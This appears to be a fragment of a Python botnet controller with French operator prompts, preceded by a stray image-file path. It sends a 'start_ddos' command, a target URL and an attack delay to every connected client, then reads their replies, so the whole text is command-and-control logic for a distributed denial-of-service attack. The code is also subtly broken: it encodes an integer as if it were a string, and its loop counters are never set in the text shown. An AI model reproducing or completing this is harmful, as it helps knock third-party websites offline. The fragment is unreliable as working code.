 while i < len(liste_client):
    ordre = "start_ddos"
    liste_client[i].send(ordre.encode("utf-8"))
    i += 1
ip_ddos = str(input("Sur quelle url souhaitez-vous envoyez la requete"))
while k < len(liste_client):
    liste_client[k].send(ip_ddos.encode("utf-8"))
    k += 1
temps_en_senconde = int(input("Apres combien de temps souhaitez vous lancez l'attaque? (en seconde)"))
while l < len(liste_client):
    liste_client[l].send(temps_en_senconde.encode("utf-8"))
    l += 1
while j < 2:
    retour = liste_client[j].recv(1024).decode("utf-8")
    print (retour)
    j += 1